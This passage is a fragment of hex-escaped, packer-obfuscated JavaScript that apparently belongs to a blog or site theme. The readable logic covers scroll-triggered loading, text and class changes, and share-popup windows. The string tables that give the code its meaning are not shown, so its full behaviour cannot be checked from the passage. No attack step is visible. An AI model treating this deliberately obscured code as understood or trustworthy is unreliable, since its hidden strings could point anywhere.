5D\x2C\x61\x24\x66\x5B\x36\x5D\x2C\x61\x24\x66\x5B\x37\x5D\x2C\x61\x24\x66\x5B\x38\x5D\x2C\x61\x24\x66\x5B\x39\x5D\x2C\x61\x24\x66\x5B\x31\x30\x5D\x2C\x61\x24\x66\x5B\x31\x31\x5D\x2C\x61\x24\x66\x5B\x31\x32\x5D\x2C\x61\x24\x66\x5B\x31\x33\x5D\x2C\x61\x24\x66\x5B\x31\x34\x5D\x2C\x61\x24\x66\x5B\x31\x35\x5D\x2C\x61\x24\x66\x5B\x31\x36\x5D\x2C\x61\x24\x66\x5B\x31\x37\x5D\x2C\x61\x24\x66\x5B\x31\x38\x5D\x2C\x61\x24\x66\x5B\x31\x39\x5D\x2C\x61\x24\x66\x5B\x32\x30\x5D\x2C\x61\x24\x66\x5B\x32\x31\x5D\x2C\x61\x24\x66\x5B\x32\x32\x5D\x2C\x61\x24\x66\x5B\x32\x33\x5D\x2C\x61\x24\x66\x5B\x32\x34\x5D\x2C\x61\x24\x66\x5B\x32\x35\x5D\x2C\x61\x24\x66\x5B\x32\x36\x5D\x2C\x61\x24\x66\x5B\x32\x37\x5D\x2C\x61\x24\x66\x5B\x32\x38\x5D\x2C\x61\x24\x66\x5B\x32\x39\x5D\x2C\x61\x24\x66\x5B\x33\x30\x5D\x2C\x61\x24\x66\x5B\x33\x31\x5D\x2C\x61\x24\x66\x5B\x33\x32\x5D\x2C\x61\x24\x66\x5B\x33\x33\x5D\x2C\x61\x24\x66\x5B\x33\x34\x5D\x2C\x61\x24\x66\x5B\x33\x35\x5D\x2C\x61\x24\x66\x5B\x33\x36\x5D\x2C\x61\x24\x66\x5B\x33\x37\x5D\x2C\x61\x24\x66\x5B\x33\x38\x5D\x2C\x61\x24\x66\x5B\x33\x39\x5D\x2C\x61\x24\x66\x5B\x34\x30\x5D\x2C\x61\x24\x66\x5B\x34\x31\x5D\x2C\x61\x24\x66\x5B\x34\x32\x5D\x2C\x61\x24\x66\x5B\x34\x33\x5D\x2C\x61\x24\x66\x5B\x34\x34\x5D\x2C\x61\x24\x66\x5B\x34\x35\x5D\x2C\x61\x24\x66\x5B\x34\x36\x5D\x2C\x61\x24\x66\x5B\x34\x37\x5D\x2C\x61\x24\x66\x5B\x34\x38\x5D\x2C\x61\x24\x66\x5B\x34\x39\x5D\x2C\x61\x24\x66\x5B\x35\x30\x5D\x2C\x61\x24\x66\x5B\x35\x31\x5D\x2C\x61\x24\x66\x5B\x35\x32\x5D\x2C\x61\x24\x66\x5B\x35\x33\x5D\x2C\x61\x24\x66\x5B\x35\x34\x5D\x2C\x61\x24\x66\x5B\x35\x35\x5D\x2C\x61\x24\x66\x5B\x35\x36\x5D\x2C\x61\x24\x66\x5B\x35\x37\x5D\x2C\x61\x24\x66\x5B\x35\x38\x5D\x2C\x61\x24\x66\x5B\x35\x39\x5D\x2C\x61\x24\x66\x5B\x36\x30\x5D\x2C\x61\x24\x66\x5B\x36\x31\x5D\x2C\x61\x24\x66\x5B\x36\x32\x5D\x2C\x61\x24\x66\x5B\x36\x33\x5D\x2C\x61\x24\x66\x5B\x36\x34\x5D\x2C\x61\x24\x66\x5B\x36\x35\x5D\x2C\x61\x24\x66\x5B\x36\x36\x5D\x2C\x61\x24\x66\x5B\x36\x37\x5D\x2C\x61\x24\x66\x5B\x36\x38\x5D\x2C\x61\x24\x66\x5B\x36\x39\x5D\x2C\x61\x24\x66\x5B\x37\x30\x5D\x2C\x61\x24\x66\x5B\x37\x31\x5D\x2C\x61\x24\x66\x5B\x37\x32\x5D\x2C\x61\x24\x66\x5B\x37\x33\x5D\x2C\x61\x24\x66\x5B\x33\x73\x5D\x2C\x61\x24\x66\x5B\x32\x6C\x5D\x2C\x61\x24\x66\x5B\x33\x74\x5D\x2C\x61\x24\x66\x5B\x33\x77\x5D\x2C\x61\x24\x66\x5B\x33\x76\x5D\x2C\x61\x24\x66\x5B\x33\x75\x5D\x2C\x61\x24\x66\x5B\x33\x48\x5D\x2C\x61\x24\x66\x5B\x33\x49\x5D\x2C\x61\x24\x66\x5B\x33\x56\x5D\x2C\x61\x24\x66\x5B\x32\x6A\x5D\x2C\x61\x24\x66\x5B\x33\x55\x5D\x2C\x61\x24\x66\x5B\x33\x54\x5D\x2C\x61\x24\x66\x5B\x33\x58\x5D\x2C\x61\x24\x66\x5B\x33\x57\x5D\x2C\x61\x24\x66\x5B\x33\x70\x5D\x2C\x61\x24\x66\x5B\x32\x43\x5D\x2C\x61\x24\x66\x5B\x31\x42\x5D\x2C\x61\x24\x66\x5B\x32\x71\x5D\x2C\x61\x24\x66\x5B\x33\x59\x5D\x2C\x61\x24\x66\x5B\x33\x53\x5D\x2C\x61\x24\x66\x5B\x33\x4C\x5D\x2C\x61\x24\x66\x5B\x33\x4A\x5D\x2C\x61\x24\x66\x5B\x33\x4D\x5D\x2C\x61\x24\x66\x5B\x33\x5A\x5D\x2C\x61\x24\x66\x5B\x34\x61\x5D\x2C\x61\x24\x66\x5B\x33\x51\x5D\x2C\x61\x24\x66\x5B\x32\x6E\x5D\x2C\x61\x24\x66\x5B\x32\x47\x5D\x2C\x61\x24\x66\x5B\x33\x4E\x5D\x2C\x61\x24\x66\x5B\x31\x76\x5D\x2C\x61\x24\x66\x5B\x33\x4F\x5D\x2C\x61\x24\x66\x5B\x34\x62\x5D\x2C\x61\x24\x66\x5B\x32\x59\x5D\x2C\x61\x24\x66\x5B\x33\x61\x5D\x2C\x61\x24\x66\x5B\x32\x58\x5D\x2C\x61\x24\x66\x5B\x32\x75\x5D\x2C\x61\x24\x66\x5B\x32\x53\x5D\x2C\x61\x24\x66\x5B\x33\x50\x5D\x2C\x61\x24\x66\x5B\x33\x6B\x5D\x2C\x61\x24\x66\x5B\x32\x55\x5D\x2C\x61\x24\x66\x5B\x31\x41\x5D\x2C\x61\x24\x66\x5B\x32\x41\x5D\x2C\x61\x24\x66\x5B\x32\x54\x5D\x2C\x61\x24\x66\x5B\x33\x6D\x5D\x2C\x61\x24\x66\x5B\x33\x67\x5D\x2C\x61\x24\x66\x5B\x33\x62\x5D\x2C\x61\x24\x66\x5B\x33\x69\x5D\x2C\x61\x24\x66\x5B\x33\x65\x5D\x2C\x61\x24\x66\x5B\x32\x57\x5D\x2C\x61\x24\x66\x5B\x33\x66\x5D\x2C\x61\x24\x66\x5B\x32\x52\x5D\x2C\x61\x24\x66\x5B\x32\x4D\x5D\x2C\x61\x24\x66\x5B\x33\x6A\x5D\x2C\x61\x24\x66\x5B\x31\x55\x5D\x2C\x61\x24\x66\x5B\x31\x59\x5D\x2C\x61\x24\x66\x5B\x33\x6C\x5D\x2C\x61\x24\x66\x5B\x33\x68\x5D\x2C\x61\x24\x66\x5B\x31\x54\x5D\x2C\x61\x24\x66\x5B\x32\x4F\x5D\x2C\x61\x24\x66\x5B\x32\x4C\x5D\x2C\x61\x24\x66\x5B\x33\x6E\x5D\x2C\x61\x24\x66\x5B\x33\x63\x5D\x2C\x61\x24\x66\x5B\x32\x56\x5D\x2C\x61\x24\x66\x5B\x33\x64\x5D\x2C\x61\x24\x66\x5B\x34\x63\x5D\x2C\x61\x24\x66\x5B\x31\x56\x5D\x2C\x61\x24\x66\x5B\x35\x6A\x5D\x2C\x61\x24\x66\x5B\x35\x63\x5D\x2C\x61\x24\x66\x5B\x34\x56\x5D\x2C\x61\x24\x66\x5B\x31\x4F\x5D\x2C\x61\x24\x66\x5B\x34\x55\x5D\x2C\x61\x24\x66\x5B\x34\x54\x5D\x2C\x61\x24\x66\x5B\x32\x4B\x5D\x2C\x61\x24\x66\x5B\x35\x61\x5D\x2C\x61\x24\x66\x5B\x34\x5A\x5D\x2C\x61\x24\x66\x5B\x34\x57\x5D\x2C\x61\x24\x66\x5B\x35\x6C\x5D\x2C\x61\x24\x66\x5B\x35\x41\x5D\x2C\x61\x24\x66\x5B\x35\x7A\x5D\x2C\x61\x24\x66\x5B\x32\x74\x5D\x2C\x61\x24\x66\x5B\x32\x76\x5D\x2C\x61\x24\x66\x5B\x35\x79\x5D\x2C\x61\x24\x66\x5B\x35\x42\x5D\x2C\x61\x24\x66\x5B\x35\x43\x5D\x2C\x61\x24\x66\x5B\x35\x6E\x5D\x2C\x61\x24\x66\x5B\x35\x73\x5D\x2C\x61\x24\x66\x5B\x35\x74\x5D\x2C\x61\x24\x66\x5B\x31\x45\x5D\x2C\x61\x24\x66\x5B\x34\x59\x5D\x2C\x61\x24\x66\x5B\x34\x71\x5D\x2C\x61\x24\x66\x5B\x34\x52\x5D\x2C\x61\x24\x66\x5B\x34\x65\x5D\x2C\x61\x24\x66\x5B\x34\x64\x5D\x2C\x61\x24\x66\x5B\x34\x69\x5D\x2C\x61\x24\x66\x5B\x34\x77\x5D\x2C\x61\x24\x66\x5B\x34\x51\x5D\x2C\x61\x24\x66\x5B\x31\x75\x5D\x2C\x61\x24\x66\x5B\x32\x50\x5D\x2C\x61\x24\x66\x5B\x34\x7A\x5D\x2C\x61\x24\x66\x5B\x5A\x5D\x2C\x61\x24\x66\x5B\x32\x46\x5D\x2C\x61\x24\x66\x5B\x34\x44\x5D\x2C\x61\x24\x66\x5B\x34\x47\x5D\x2C\x61\x24\x66\x5B\x34\x43\x5D\x2C\x61\x24\x66\x5B\x31\x47\x5D\x2C\x61\x24\x66\x5B\x34\x41\x5D\x2C\x61\x24\x66\x5B\x34\x42\x5D\x2C\x61\x24\x66\x5B\x32\x66\x5D\x2C\x61\x24\x66\x5B\x34\x49\x5D\x2C\x61\x24\x66\x5B\x32\x64\x5D\x2C\x61\x24\x66\x5B\x34\x4F\x5D\x2C\x61\x24\x66\x5B\x32\x61\x5D\x2C\x61\x24\x66\x5B\x34\x48\x5D\x2C\x61\x24\x66\x5B\x34\x4D\x5D\x2C\x61\x24\x66\x5B\x34\x4B\x5D\x2C\x61\x24\x66\x5B\x34\x4C\x5D\x2C\x61\x24\x66\x5B\x34\x68\x5D\x2C\x61\x24\x66\x5B\x34\x74\x5D\x2C\x61\x24\x66\x5B\x35\x6F\x5D\x2C\x61\x24\x66\x5B\x34\x6A\x5D\x2C\x61\x24\x66\x5B\x35\x6B\x5D\x2C\x61\x24\x66\x5B\x35\x69\x5D\x2C\x61\x24\x66\x5B\x35\x6D\x5D\x2C\x61\x24\x66\x5B\x35\x64\x5D\x2C\x61\x24\x66\x5B\x35\x66\x5D\x2C\x61\x24\x66\x5B\x35\x62\x5D\x2C\x61\x24\x66\x5B\x35\x68\x5D\x2C\x61\x24\x66\x5B\x34\x53\x5D\x2C\x61\x24\x66\x5B\x32\x77\x5D\x2C\x61\x24\x66\x5B\x32\x48\x5D\x2C\x61\x24\x66\x5B\x32\x69\x5D\x2C\x61\x24\x66\x5B\x34\x75\x5D\x2C\x61\x24\x66\x5B\x34\x6F\x5D\x2C\x61\x24\x66\x5B\x34\x6E\x5D\x2C\x61\x24\x66\x5B\x32\x78\x5D\x2C\x61\x24\x66\x5B\x35\x75\x5D\x2C\x61\x24\x66\x5B\x34\x50\x5D\x2C\x61\x24\x66\x5B\x34\x6C\x5D\x2C\x61\x24\x66\x5B\x34\x6D\x5D\x2C\x61\x24\x66\x5B\x34\x4A\x5D\x2C\x61\x24\x66\x5B\x34\x6B\x5D\x2C\x61\x24\x66\x5B\x34\x58\x5D\x2C\x61\x24\x66\x5B\x35\x67\x5D\x2C\x61\x24\x66\x5B\x32\x45\x5D\x2C\x61\x24\x66\x5B\x35\x65\x5D\x2C\x61\x24\x66\x5B\x35\x71\x5D\x2C\x61\x24\x66\x5B\x35\x70\x5D\x2C\x61\x24\x66\x5B\x35\x76\x5D\x2C\x61\x24\x66\x5B\x34\x73\x5D\x2C\x61\x24\x66\x5B\x32\x4A\x5D\x2C\x61\x24\x66\x5B\x34\x66\x5D\x2C\x61\x24\x66\x5B\x34\x67\x5D\x2C\x61\x24\x66\x5B\x35\x72\x5D\x2C\x61\x24\x66\x5B\x32\x4E\x5D\x2C\x61\x24\x66\x5B\x31\x6D\x5D\x2C\x61\x24\x66\x5B\x32\x79\x5D\x2C\x61\x24\x66\x5B\x34\x70\x5D\x2C\x61\x24\x66\x5B\x34\x46\x5D\x2C\x61\x24\x66\x5B\x34\x4E\x5D\x2C\x61\x24\x66\x5B\x35\x78\x5D\x2C\x61\x24\x66\x5B\x32\x42\x5D\x5D\x3B\x21\x44\x28\x31\x77\x29\x7B\x31\x77\x5B\x61\x24\x62\x5B\x31\x5D\x5D\x5B\x61\x24\x62\x5B\x30\x5D\x5D\x3D\x44\x28\x29\x7B\x31\x65\x20\x4F\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x31\x4B\x3D\x31\x77\x28\x4F\x29\x2C\x31\x4C\x3D\x31\x4B\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x32\x5D\x29\x2C\x36\x6D\x3D\x32\x7A\x5B\x61\x24\x62\x5B\x35\x5D\x5D\x28\x31\x4B\x5B\x61\x24\x62\x5B\x34\x5D\x5D\x28\x29\x29\x2C\x35\x44\x3D\x32\x7A\x5B\x61\x24\x62\x5B\x35\x5D\x5D\x28\x31\x4B\x5B\x61\x24\x62\x5B\x36\x5D\x5D\x28\x29\x29\x2C\x33\x45\x3D\x61\x24\x62\x5B\x37\x5D\x2B\x36\x6D\x2B\x61\x24\x62\x5B\x38\x5D\x2B\x35\x44\x2B\x61\x24\x62\x5B\x39\x5D\x2C\x31\x6A\x3D\x61\x24\x62\x5B\x31\x30\x5D\x3B\x4B\x28\x31\x4C\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x31\x31\x5D\x29\x29\x7B\x31\x6A\x3D\x31\x4C\x5B\x61\x24\x62\x5B\x31\x34\x5D\x5D\x28\x61\x24\x62\x5B\x31\x33\x5D\x2C\x33\x45\x29\x7D\x31\x6F\x7B\x4B\x28\x31\x4C\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x31\x35\x5D\x29\x29\x7B\x31\x6A\x3D\x31\x4C\x5B\x61\x24\x62\x5B\x31\x34\x5D\x5D\x28\x61\x24\x62\x5B\x31\x36\x5D\x2C\x33\x45\x29\x7D\x31\x6F\x7B\x31\x6A\x3D\x31\x4C\x7D\x7D\x3B\x31\x77\x28\x31\x74\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x31\x37\x5D\x2C\x33\x79\x29\x3B\x44\x20\x33\x79\x28\x29\x7B\x49\x20\x35\x4A\x3D\x31\x77\x28\x31\x74\x29\x5B\x61\x24\x62\x5B\x36\x5D\x5D\x28\x29\x2C\x35\x4C\x3D\x31\x77\x28\x31\x74\x29\x5B\x61\x24\x62\x5B\x31\x39\x5D\x5D\x28\x29\x2C\x35\x4B\x3D\x31\x4B\x5B\x61\x24\x62\x5B\x32\x31\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x30\x5D\x5D\x3B\x4B\x28\x35\x4C\x2B\x35\x4A\x3E\x35\x4B\x29\x7B\x49\x20\x31\x44\x3D\x36\x77\x20\x36\x79\x28\x29\x3B\x31\x44\x5B\x61\x24\x62\x5B\x32\x32\x5D\x5D\x3D\x44\x28\x29\x7B\x31\x4B\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x32\x35\x5D\x2C\x61\x24\x62\x5B\x32\x36\x5D\x2B\x4F\x5B\x61\x24\x62\x5B\x32\x37\x5D\x5D\x2B\x61\x24\x62\x5B\x32\x38\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x32\x33\x5D\x29\x7D\x2C\x31\x44\x5B\x61\x24\x62\x5B\x32\x37\x5D\x5D\x3D\x31\x6A\x7D\x7D\x33\x79\x28\x29\x7D\x29\x7D\x7D\x28\x36\x54\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x31\x5D\x29\x5B\x61\x24\x62\x5B\x33\x30\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x33\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x32\x5D\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x38\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x32\x6D\x3D\x24\x28\x61\x24\x62\x5B\x33\x36\x5D\x29\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x33\x35\x5D\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x3B\x4E\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x32\x6D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x35\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x34\x34\x5D\x29\x5B\x61\x24\x62\x5B\x34\x33\x5D\x5D\x28\x31\x75\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x31\x5D\x29\x5B\x61\x24\x62\x5B\x34\x30\x5D\x5D\x28\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x38\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x34\x34\x5D\x29\x5B\x61\x24\x62\x5B\x34\x37\x5D\x5D\x28\x31\x75\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x31\x5D\x29\x5B\x61\x24\x62\x5B\x34\x36\x5D\x5D\x28\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x39\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x33\x78\x3D\x36\x4D\x3B\x4B\x28\x33\x78\x21\x3D\x61\x24\x62\x5B\x31\x30\x5D\x29\x7B\x4E\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x33\x78\x29\x7D\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x30\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x33\x72\x3D\x36\x4C\x3B\x4B\x28\x33\x72\x21\x3D\x61\x24\x62\x5B\x31\x30\x5D\x29\x7B\x4E\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x33\x72\x29\x7D\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x33\x5D\x29\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x32\x37\x5D\x2C\x44\x28\x47\x2C\x4D\x29\x7B\x4D\x3D\x4D\x5B\x61\x24\x62\x5B\x31\x34\x5D\x5D\x28\x61\x24\x62\x5B\x35\x31\x5D\x2C\x61\x24\x62\x5B\x35\x32\x5D\x29\x3B\x31\x65\x20\x4D\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x36\x30\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x52\x3D\x47\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x2C\x32\x49\x3D\x52\x5B\x61\x24\x62\x5B\x35\x35\x5D\x5D\x28\x61\x24\x62\x5B\x35\x34\x5D\x29\x2C\x35\x48\x3D\x32\x49\x5B\x30\x5D\x2C\x33\x6F\x3D\x32\x49\x5B\x31\x5D\x2C\x33\x71\x3D\x32\x49\x5B\x61\x24\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x35\x37\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x35\x37\x5D\x29\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x35\x48\x29\x3B\x4B\x28\x33\x6F\x21\x3D\x61\x24\x62\x5B\x35\x37\x5D\x29\x7B\x47\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x33\x6F\x29\x7D\x3B\x4B\x28\x33\x71\x21\x3D\x61\x24\x62\x5B\x35\x37\x5D\x29\x7B\x47\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x35\x39\x5D\x29\x5B\x61\x24\x62\x5B\x35\x38\x5D\x5D\x28\x7B\x22\x5C\x75\x5C\x65\x5C\x72\x5C\x51\x5C\x78\x5C\x6C\x5C\x69\x5C\x77\x5C\x6E\x5C\x73\x5C\x6A\x5C\x72\x5C\x69\x5C\x6D\x5C\x69\x5C\x6C\x22\x3A\x33\x71\x7D\x29\x7D\x7D\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x70\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x52\x3D\x47\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x2C\x31\x64\x3D\x47\x5B\x61\x24\x62\x5B\x36\x31\x5D\x5D\x28\x29\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x36\x32\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x36\x33\x5D\x29\x3B\x24\x28\x61\x24\x62\x5B\x36\x37\x5D\x29\x5B\x61\x24\x62\x5B\x36\x36\x5D\x5D\x28\x24\x28\x61\x24\x62\x5B\x36\x35\x5D\x29\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x36\x38\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x36\x39\x5D\x2B\x31\x64\x2B\x61\x24\x62\x5B\x37\x30\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x37\x31\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x37\x32\x5D\x2B\x31\x64\x2B\x61\x24\x62\x5B\x37\x30\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x37\x33\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x73\x5D\x2B\x31\x64\x2B\x61\x24\x62\x5B\x37\x30\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x6C\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x74\x5D\x2B\x31\x64\x2B\x61\x24\x62\x5B\x37\x30\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x77\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x76\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x75\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x48\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x49\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x56\x5D\x29\x7D\x3B\x4B\x28\x52\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x6A\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x55\x5D\x2B\x31\x64\x2B\x61\x24\x62\x5B\x33\x54\x5D\x29\x7D\x3B\x49\x20\x36\x6A\x3D\x24\x28\x61\x24\x62\x5B\x33\x57\x5D\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x58\x5D\x29\x3B\x36\x6A\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x31\x58\x3D\x24\x28\x4F\x29\x2C\x4E\x3D\x31\x58\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x3B\x4B\x28\x4E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x36\x38\x5D\x29\x7C\x7C\x4E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x37\x31\x5D\x29\x7C\x7C\x4E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x37\x33\x5D\x29\x7C\x7C\x4E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x6C\x5D\x29\x7C\x7C\x4E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x6A\x5D\x29\x29\x7B\x31\x58\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x31\x30\x5D\x29\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x61\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x32\x6F\x3D\x47\x5B\x61\x24\x62\x5B\x31\x42\x5D\x5D\x28\x61\x24\x62\x5B\x32\x43\x5D\x29\x2C\x33\x52\x3D\x47\x5B\x61\x24\x62\x5B\x31\x42\x5D\x5D\x28\x61\x24\x62\x5B\x34\x5D\x29\x2C\x33\x4B\x3D\x47\x5B\x61\x24\x62\x5B\x31\x42\x5D\x5D\x28\x61\x24\x62\x5B\x36\x5D\x29\x2C\x36\x76\x3D\x31\x74\x5B\x61\x24\x62\x5B\x32\x71\x5D\x5D\x5B\x61\x24\x62\x5B\x34\x5D\x5D\x2C\x36\x74\x3D\x31\x74\x5B\x61\x24\x62\x5B\x32\x71\x5D\x5D\x5B\x61\x24\x62\x5B\x36\x5D\x5D\x2C\x35\x56\x3D\x32\x7A\x5B\x61\x24\x62\x5B\x35\x5D\x5D\x28\x36\x76\x2F\x32\x2D\x33\x52\x2F\x32\x29\x2C\x35\x52\x3D\x32\x7A\x5B\x61\x24\x62\x5B\x35\x5D\x5D\x28\x36\x74\x2F\x32\x2D\x33\x4B\x2F\x32\x29\x2C\x35\x4F\x3D\x31\x74\x5B\x61\x24\x62\x5B\x33\x5A\x5D\x5D\x28\x32\x6F\x2C\x61\x24\x62\x5B\x33\x59\x5D\x2C\x61\x24\x62\x5B\x33\x53\x5D\x2B\x33\x52\x2B\x61\x24\x62\x5B\x33\x4C\x5D\x2B\x33\x4B\x2B\x61\x24\x62\x5B\x33\x4A\x5D\x2B\x35\x56\x2B\x61\x24\x62\x5B\x33\x4D\x5D\x2B\x35\x52\x29\x3B\x35\x4F\x5B\x61\x24\x62\x5B\x34\x30\x5D\x5D\x28\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x4E\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x31\x58\x3D\x4E\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x51\x5D\x29\x3B\x31\x58\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x4E\x5B\x61\x24\x62\x5B\x32\x47\x5D\x5D\x28\x61\x24\x62\x5B\x32\x6E\x5D\x29\x7D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x33\x50\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x32\x5A\x3D\x47\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x2C\x32\x6F\x3D\x4